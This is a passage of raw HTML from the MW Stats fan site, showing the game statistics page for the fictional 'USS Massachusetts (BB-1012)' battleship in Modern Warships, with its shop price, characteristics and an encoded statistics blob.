class="sidebar-item"><span class="sidebar-item__text">Articles</span><!----></a><!----><!----></div><div><a href="/levels" class="sidebar-item"><span class="sidebar-item__text">Leveling</span><!----></a><!----><!----></div><div><a href="/about" class="sidebar-item"><span class="sidebar-item__text">About MW Stats</span><!----></a><!----><!----></div><div><a href="/settings" class="sidebar-item"><span class="sidebar-item__text">Settings</span><!----></a><!----><!----></div><!--]--><div class="sidebar-social"><!--[--><!--]--></div></div></div><!--]--></div></sidebar-menu></div>


            </div>
        </div>

            <div class="nav-bar">
                <div class="navbar__left">
                    <button class="navbar__left-icon js-navbar-menu">
                        <svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hamburger</title>
    <g id="hamburger" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(1.000000, 2.000000)" fill="#000000" fill-rule="nonzero" id="Shape">
            <path d="M0,14 L16,14 L16,12 L0,12 L0,14 Z M0,8 L16,8 L16,6 L0,6 L0,8 Z M0,0 L0,2 L16,2 L16,0 L0,0 Z"></path>
        </g>
    </g>
</svg>                    </button>
                </div>
                <div class="navbar__center">
                    <a class="navbar__center-logo js-navbar-text-default" href="https://mwstats.info">
                        <div class="sidebar-logo__icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><rect width="24" height="24" fill="#dc2626" rx="2"/><path fill="#000" stroke="#000" stroke-linejoin="round" d="m16.2 8.5 3.5 3.5-3.5 3.5H4.5v-7h11.7Z"/><path fill="#FFF" d="m6.23 9 3.91 6H5V9h1.23ZM16 9l3 3-3 3h-.98l-3.91-6H16ZM9.48 9l3.91 6h-1.62L7.86 9h1.62Z"/></g></svg>
                        </div>
                        <div class="sidebar-logo__text">MW Stats</div>
                    </a>
                    <a class="navbar__center-logo js-navbar-text-expanded" style="display: none" href="https://mwstats.info">
                        <div class="sidebar-logo__icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><rect width="24" height="24" fill="#dc2626" rx="2"/><path fill="#000" stroke="#000" stroke-linejoin="round" d="m16.2 8.5 3.5 3.5-3.5 3.5H4.5v-7h11.7Z"/><path fill="#FFF" d="m6.23 9 3.91 6H5V9h1.23ZM16 9l3 3-3 3h-.98l-3.91-6H16ZM9.48 9l3.91 6h-1.62L7.86 9h1.62Z"/></g></svg>
                        </div>
                        <div class="sidebar-logo__text">MW Stats <span class="sidebar-logo__text-sep">/</span>    USS Massachusetts (BB-1012)
</div>
                    </a>
                </div>
                <div class="navbar__right">
                        <button class="navbar__left-icon js-secondary-menu">
        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M0,14 L2,14 L2,12 L0,12 L0,14 Z M0,8 L2,8 L2,6 L0,6 L0,8 Z M0,0 L0,2 L2,2 L2,0 L0,0 Z" transform="translate(8 2)"/></svg>    </button>
                </div>
            </div>
            <div class="nav-bar-spacer">
            </div>
            <div class="main">


                <div class="detail-view-wrapper unsupported-browser">
                    <div class="detail-view">
                        <div class="mws-notice">
                            <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="white"><path d="M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"/></svg>
                            <div class="mws-notice__text" data-nosnippet>
                                Your web browser or device is too old and might not display this page correctly. Please upgrade for a better experience.
                            </div>
                        </div>
                    </div>
                </div>

                
                
                
    
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "MW Stats",
        "item": "https://mwstats.info/"
      },
      {
        "@type": "ListItem",
        "position": 2,
        "name": "Ships",
        "item": "https://mwstats.info/ships"
      },
      {
        "@type": "ListItem",
        "position": 3,
        "name": "USS Massachusetts (BB-1012)",
        "item": "https://mwstats.info/ships/uss-massachusetts-bb-1012-7eh3im5l"
      }]
    }
    </script>

    <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="mws-notice mws-notice--red">
                <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#ffffff"><path d="M0 0h24v24H0z" fill="none"/><path d="M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"/></svg>
                <div class="mws-notice__text" data-nosnippet>
                    Due to unexpected changes in Modern Warships game client, MW Stats updates are currently delayed. Please read our <a href="https://mwstats.info/content/articles/important-update-regarding-mw-stats/">status update here</a> for more information.
                </div>
            </div>
        </div>
    </div>

    <div class="detail-view-wrapper">
        <div class="detail-top-buttons">
            <a href="https://mwstats.info/ships"
               class="detail-top-buttons__button js-detail-back-button"
               data-type="ship"
            >
                <svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>menu-arrow</title>
    <g id="menu-arrow" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="ic-arrow-forward-24-px" transform="translate(1.000000, 1.000000)" fill="#000000" fill-rule="nonzero">
            <polygon id="Path" points="8 0 6.59 1.41 12.17 7 0 7 0 9 12.17 9 6.59 14.59 8 16 16 8"></polygon>
        </g>
    </g>
</svg>                <span class="detail-top-buttons__button-text">
                    <span>
                        Ships
                    </span>
                </span>
            </a>
            <button class="detail-top-buttons__button detail-top-buttons__button--compare js-compare-button" data-id="Massachusetts" data-compare-type="ship">
                <span class="detail-top-buttons__button-text">Compare</span>
            </button>
        </div>
    </div>

    
    <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="detail-view__split">
                <div class="detail-view__name-card">
                    <div class="detail-view__name-card-image">

                        <picture>

    <img src="https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/ship-composite/Massachusetts.jpeg?v=ebaa8971"
         alt="USS Massachusetts (BB-1012)"
         srcset="https://mwstats.info/cdn-cgi/image/width=1280%2Cformat=auto%2Cquality=85/images/ship-composite/Massachusetts.jpeg?v=ebaa8971 1280w, https://mwstats.info/cdn-cgi/image/width=940%2Cformat=auto%2Cquality=85/images/ship-composite/Massachusetts.jpeg?v=ebaa8971 940w, https://mwstats.info/cdn-cgi/image/width=640%2Cformat=auto%2Cquality=85/images/ship-composite/Massachusetts.jpeg?v=ebaa8971 640w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/ship-composite/Massachusetts.jpeg?v=ebaa8971 300w"
         loading="eager"
         height="9"
         width="16"
         sizes="(min-width: 1100px) 470px, (min-width: 680px) 638px, 100vw"
         fetchpriority="high"
    >
</picture>

                        <div class="rarity-triangle rarity-triangle--rarity-3"></div>

                        <button class="image-download-button js-image-download-button"
                                data-image-bg="/images/ship-composite/Massachusetts.jpeg?v=ebaa8971"
                                data-image-transparent="/images/sprites-2024-transparent/Massachusetts.webp?v=d3a18a6b"
                                data-id="Massachusetts"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="none" fill-rule="evenodd" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15V4m-5 6 5 5 5-5m2 9H5"/></svg>                        </button>

                        
                    </div>
                    <div class="detail-view__name-card-text">
                        <div class="detail-view__name-card-title js-detail-title">
                            <h1>USS Massachusetts (BB-1012)</h1>
                        </div>
                        <div class="detail-view__name-card-description">
                            <p>Concept of a large multi-mission future stealth battleship. Hull and superstructure were designed to have a reduced radar cross-section.</p>
                        </div>
                    </div>
                </div>
                <div class="detail-view__stats-card-v2">
                    <div class="detail-view__stats-card-title-v2">
                        <h2>Basic information</h2>
                    </div>
                    <table style="width: 100%;">

                        <!-- if we are in local environment -->

                        
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Type
                            </td>
                            <td class="detail-view__characteristics-item-value detail-view__characteristics-item-value--unit-type">

                                                                
                                
                                                                        
                                        <svg xmlns="http://www.w3.org/2000/svg" width="128" height="72" viewBox="0 0 128 72"><g fill="none" fill-rule="evenodd"><path fill="#000" stroke="#000" stroke-linejoin="round" stroke-width="8" d="M93.6568542,12 L116.656854,35 L93.6568542,58 L12,58 L12,12 L93.6568542,12 Z"/><path fill="#FFF" d="M64,54 L92.4473684,54 L111,35 L92.4473684,16 L64,16 L64,54 Z M16,16 L55,16 L55,54 L16,54 L16,16 Z"/></g></svg>
                                                                                                                                                                                                                        
                                    
                                    
                                <span>
                                    Battleship
                                </span>
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Rarity
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                Epic
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Tier
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                III
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Country
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                USA
                            </td>
                        </tr>

                                                    <tr class="detail-view__characteristics-item">
                                <td class="detail-view__characteristics-item-key">
                                    Date
                                </td>
                                <td class="detail-view__characteristics-item-value">
                                    November 2022
                                </td>
                            </tr>
                        
                                                    <tr class="detail-view__characteristics-item">
                                <td class="detail-view__characteristics-item-key">
                                    How to obtain
                                </td>
                                <td class="detail-view__characteristics-item-value">
                                    <div class="obtain-via-icons">
                                        <button class="obtain-via-icon" data-tippy-content="Shop">
        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M0 1.76C0 1.34.34 1 .76 1h1.43c.7 0 1.3.4 1.6 1h12.95c.83 0 1.43.8 1.22 1.6l-1.3 4.8a2.27 2.27 0 0 1-2.19 1.68H5.38l.17.9c.07.35.38.61.74.61h9.09a.75.75 0 1 1 0 1.51H6.29a2.27 2.27 0 0 1-2.22-1.84L2.44 2.72a.25.25 0 0 0-.25-.2H.76A.75.75 0 0 1 0 1.75Zm4.03 13.86a1.51 1.51 0 1 1 3.03 0 1.51 1.51 0 0 1-3.03 0Zm10.6-1.5a1.51 1.51 0 1 1 0 3.02 1.51 1.51 0 0 1 0-3.03Z"/></svg>    </button>
    <button class="obtain-via-icon" data-tippy-content="Gacha">
        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>    </button>
    <button class="obtain-via-icon" data-tippy-content="Event Pass">
        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M2 3a2 2 0 0 0-2 2v2c0 .28.23.5.5.58a1.5 1.5 0 0 1 0 2.84c-.27.09-.5.3-.5.58v2c0 1.1.9 2 2 2h14a2 2 0 0 0 2-2v-2c0-.28-.23-.5-.5-.58a1.5 1.5 0 0 1 0-2.84c.27-.09.5-.3.5-.58V5a2 2 0 0 0-2-2H2Zm2 3.5v5c0 .28.22.5.5.5h9a.5.5 0 0 0 .5-.5v-5a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5ZM3 6a1 1 0 0 1 1-1h10a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1V6Z"/></svg>    </button>
                                    </div>
                                </td>
                            </tr>
                        
                    </table>

                    
                    <div class="detail-view__stats-card-title-v2">
                        <h2>Shop</h2>
                    </div>

                    <table style="width: 100%">

                        
                                                    <tr class="detail-view__characteristics-item">
                                <td class="detail-view__characteristics-item-key">
                                    Required player level
                                </td>
                                <td class="detail-view__characteristics-item-value">
                                    18
                                </td>
                            </tr>
                        
                                                    <tr class="detail-view__characteristics-item">
                                <td class="detail-view__characteristics-item-key">
                                    Buy price
                                </td>
                                <td class="detail-view__characteristics-item-value">
                                    30 000 Gold
                                </td>
                            </tr>
                                                                            <tr class="detail-view__characteristics-item">
                                <td class="detail-view__characteristics-item-key">
                                    Compensation
                                </td>
                                <td class="detail-view__characteristics-item-value">
                                    30 000 Gold
                                </td>
                            </tr>
                        
                    </table>

                    <div class="detail-view__stats-card-title-v2">
                        <h2>Characteristics</h2>
                    </div>

                    <table style="width: 100%;">
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Year
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                2051
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Displacement
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                31 000 tons
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Length
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                261 m
                            </td>
                        </tr>
                        <tr class="detail-view__characteristics-item">
                            <td class="detail-view__characteristics-item-key">
                                Width
                            </td>
                            <td class="detail-view__characteristics-item-value">
                                34 m
                            </td>
                        </tr>
                    </table>

                </div>



            </div>


        </div>

    </div>

    <!-- historical info -->

    
    <!-- historical info -->


    <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="ezb ezb-fw">
                                    <div id="ezoic-pub-ad-placeholder-104">
                    </div>

                    <script>
                        ezstandalone.cmd.push(function() {
                            ezstandalone.showAds(104);
                        });
                    </script>
                            </div>
        </div>
    </div>


    <div class="detail-view-wrapper">
        <div class="item-list-title">
            <h2>Statistics</h2>
        </div>
    </div>

    <div class="detail-view-wrapper">
        <div class="js-vue"><ship-statistics v-bind:context="{&quot;stats&quot;:{&quot;speed&quot;:{&quot;max&quot;:{&quot;raw&quot;:20.215982696,&quot;formatted&quot;:&quot;20.22&quot;},&quot;base&quot;:{&quot;raw&quot;:15.55075592,&quot;formatted&quot;:&quot;15.55&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;knots&quot;},&quot;current&quot;:{&quot;raw&quot;:15.55075592,&quot;formatted&quot;:&quot;15.55&quot;}},&quot;health&quot;:{&quot;max&quot;:{&quot;raw&quot;:539500,&quot;formatted&quot;:&quot;539 500&quot;},&quot;base&quot;:{&quot;raw&quot;:415000,&quot;formatted&quot;:&quot;415 000&quot;},&quot;current&quot;:{&quot;raw&quot;:415000,&quot;formatted&quot;:&quot;415 000&quot;}},&quot;stealth&quot;:{&quot;max&quot;:{&quot;raw&quot;:6,&quot;formatted&quot;:&quot;6&quot;},&quot;base&quot;:{&quot;raw&quot;:1.5,&quot;formatted&quot;:&quot;1.5&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;%&quot;},&quot;current&quot;:{&quot;raw&quot;:1.5,&quot;formatted&quot;:&quot;1.5&quot;}},&quot;totalDpm&quot;:{&quot;max&quot;:{&quot;raw&quot;:1397286.0554947532,&quot;formatted&quot;:&quot;1 397 286&quot;},&quot;base&quot;:{&quot;raw&quot;:1397286.0554947532,&quot;formatted&quot;:&quot;1 397 286&quot;},&quot;current&quot;:{&quot;raw&quot;:1397286.0554947532,&quot;formatted&quot;:&quot;1 397 286&quot;}},&quot;viewRange&quot;:{&quot;max&quot;:{&quot;raw&quot;:12.799999999999995,&quot;formatted&quot;:&quot;12.8&quot;},&quot;base&quot;:{&quot;raw&quot;:10.666666666666664,&quot;formatted&quot;:&quot;10.67&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;km&quot;},&quot;current&quot;:{&quot;raw&quot;:10.666666666666664,&quot;formatted&quot;:&quot;10.67&quot;}},&quot;stealthRate&quot;:{&quot;max&quot;:{&quot;raw&quot;:0.06,&quot;formatted&quot;:&quot;0.06&quot;},&quot;base&quot;:{&quot;raw&quot;:0.015,&quot;formatted&quot;:&quot;0.02&quot;},&quot;current&quot;:{&quot;raw&quot;:0.015,&quot;formatted&quot;:&quot;0.02&quot;}},&quot;totalDpmAir&quot;:{&quot;max&quot;:{&quot;raw&quot;:108000,&quot;formatted&quot;:&quot;108 000&quot;},&quot;base&quot;:{&quot;raw&quot;:108000,&quot;formatted&quot;:&quot;108 000&quot;},&quot;current&quot;:{&quot;raw&quot;:108000,&quot;formatted&quot;:&quot;108 000&quot;}},&quot;oxygenCapacity&quot;:{&quot;max&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;},&quot;base&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;},&quot;current&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;}},&quot;consumableSmoke&quot;:{&quot;max&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;base&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;current&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;}},&quot;totalDpmSurface&quot;:{&quot;max&quot;:{&quot;raw&quot;:1289286.0554947532,&quot;formatted&quot;:&quot;1 289 286&quot;},&quot;base&quot;:{&quot;raw&quot;:1289286.0554947532,&quot;formatted&quot;:&quot;1 289 286&quot;},&quot;current&quot;:{&quot;raw&quot;:1289286.0554947532,&quot;formatted&quot;:&quot;1 289 286&quot;}},&quot;aerialVisibility&quot;:{&quot;max&quot;:{&quot;raw&quot;:5.326666666666666,&quot;formatted&quot;:&quot;5.33&quot;},&quot;base&quot;:{&quot;raw&quot;:6.566666666666666,&quot;formatted&quot;:&quot;6.57&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;km&quot;},&quot;current&quot;:{&quot;raw&quot;:6.566666666666666,&quot;formatted&quot;:&quot;6.57&quot;}},&quot;surfaceVisibility&quot;:{&quot;max&quot;:{&quot;raw&quot;:4.9271666666666665,&quot;formatted&quot;:&quot;4.93&quot;},&quot;base&quot;:{&quot;raw&quot;:6.074166666666666,&quot;formatted&quot;:&quot;6.07&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;km&quot;},&quot;current&quot;:{&quot;raw&quot;:6.074166666666666,&quot;formatted&quot;:&quot;6.07&quot;}},&quot;maneuveringAbility&quot;:{&quot;max&quot;:{&quot;raw&quot;:9.1,&quot;formatted&quot;:&quot;9.1&quot;},&quot;base&quot;:{&quot;raw&quot;:7,&quot;formatted&quot;:&quot;7&quot;},&quot;current&quot;:{&quot;raw&quot;:7,&quot;formatted&quot;:&quot;7&quot;}},&quot;totalDpmUnderwater&quot;:{&quot;max&quot;:{&quot;raw&quot;:537346.9387755102,&quot;formatted&quot;:&quot;537 347&quot;},&quot;base&quot;:{&quot;raw&quot;:537346.9387755102,&quot;formatted&quot;:&quot;537 347&quot;},&quot;current&quot;:{&quot;raw&quot;:537346.9387755102,&quot;formatted&quot;:&quot;537 347&quot;}},&quot;carrierDeckResources&quot;:{&quot;max&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;},&quot;base&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;},&quot;current&quot;:{&quot;raw&quot;:null,&quot;formatted&quot;:&quot;&quot;}},&quot;underwaterVisibility&quot;:{&quot;max&quot;:{&quot;raw&quot;:3.728666666666666,&quot;formatted&quot;:&quot;3.73&quot;},&quot;base&quot;:{&quot;raw&quot;:4.596666666666666,&quot;formatted&quot;:&quot;4.6&quot;},&quot;unit&quot;:{&quot;raw&quot;:&quot;km&quot;},&quot;current&quot;:{&quot;raw&quot;:4.596666666666666,&quot;formatted&quot;:&quot;4.6&quot;}},&quot;consumableAmmoReserve&quot;:{&quot;max&quot;:{&quot;raw&quot;:2,&quot;formatted&quot;:&quot;2&quot;},&quot;base&quot;:{&quot;raw&quot;:2,&quot;formatted&quot;:&quot;2&quot;},&quot;current&quot;:{&quot;raw&quot;:2,&quot;formatted&quot;:&quot;2&quot;}},&quot;consumableDamageControl&quot;:{&quot;max&quot;:{&quot;raw&quot;:5,&quot;formatted&quot;:&quot;5&quot;},&quot;base&quot;:{&quot;raw&quot;:5,&quot;formatted&quot;:&quot;5&quot;},&quot;current&quot;:{&quot;raw&quot;:5,&quot;formatted&quot;:&quot;5&quot;}},&quot;consumableCountermeasures&quot;:{&quot;max&quot;:{&quot;raw&quot;:10,&quot;formatted&quot;:&quot;10&quot;},&quot;base&quot;:{&quot;raw&quot;:10,&quot;formatted&quot;:&quot;10&quot;},&quot;current&quot;:{&quot;raw&quot;:10,&quot;formatted&quot;:&quot;10&quot;}},&quot;consumableTorpedoCountermeasures&quot;:{&quot;max&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;base&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;},&quot;current&quot;:{&quot;raw&quot;:0,&quot;formatted&quot;:&quot;0&quot;}}},&quot;globals&quot;:{&quot;carrierDeckResources&quot;:{&quot;max&quot;:750,&quot;min&quot;:170},&quot;totalDpm&quot;:{&quot;max&quot;:1903074.5224718219,&quot;min&quot;:0},&quot;totalDpmSurface&quot;:{&quot;max&quot;:1486961.879091259,&quot;min&quot;:0},&quot;totalDpmAir&quot;:{&quot;max&quot;:607062.6907420937,&quot;min&quot;:0},&quot;totalDpmUnderwater&quot;:{&quot;max&quot;:880960.6033860226,&quot;min&quot;:0},&quot;oxygenCapacity&quot;:{&quot;max&quot;:240,&quot;min&quot;:100},&quot;stats&quot;:{&quot;oxygenCapacity&quot;:{&quot;min&quot;:100,&quot;max&quot;:312},&quot;carrierDeckResources&quot;:{&quot;min&quot;:170,&quot;max&quot;:900},&quot;speed&quot;:{&quot;min&quot;:9.71922245,&quot;max&quot;:60.647948088},&quot;health&quot;:{&quot;min&quot;:29000,&quot;max&quot;:910000},&quot;maneuveringAbility&quot;:{&quot;min&quot;:0.12,&quot;max&quot;:14.95},&quot;consumableDamageControl&quot;:{&quot;min&quot;:0,&quot;max&quot;:8},&quot;consumableCountermeasures&quot;:{&quot;min&quot;:0,&quot;max&quot;:20},&quot;consumableAmmoReserve&quot;:{&quot;min&quot;:0,&quot;max&quot;:5},&quot;consumableTorpedoCountermeasures&quot;:{&quot;min&quot;:0,&quot;max&quot;:7},&quot;consumableSmoke&quot;:{&quot;min&quot;:0,&quot;max&quot;:12},&quot;totalDpm&quot;:{&quot;min&quot;:0,&quot;max&quot;:1903074.5224718219},&quot;totalDpmAir&quot;:{&quot;min&quot;:0,&quot;max&quot;:607062.6907420937},&quot;totalDpmSurface&quot;:{&quot;min&quot;:0,&quot;max&quot;:1486961.879091259},&quot;totalDpmUnderwater&quot;:{&quot;min&quot;:0,&quot;max&quot;:880960.6033860226},&quot;viewRange&quot;:{&quot;min&quot;:0,&quot;max&quot;:13.599999999999998},&quot;aerialVisibility&quot;:{&quot;min&quot;:0,&quot;max&quot;:7.59},&quot;surfaceVisibility&quot;:{&quot;min&quot;:0,&quot;max&quot;:7.92},&quot;underwaterVisibility&quot;:{&quot;min&quot;:0,&quot;max&quot;:5.445},&quot;stealth&quot;:{&quot;min&quot;:0,&quot;max&quot;:8}}},&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;𝗗ᴀᴠᴏꜱ&lt;/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition 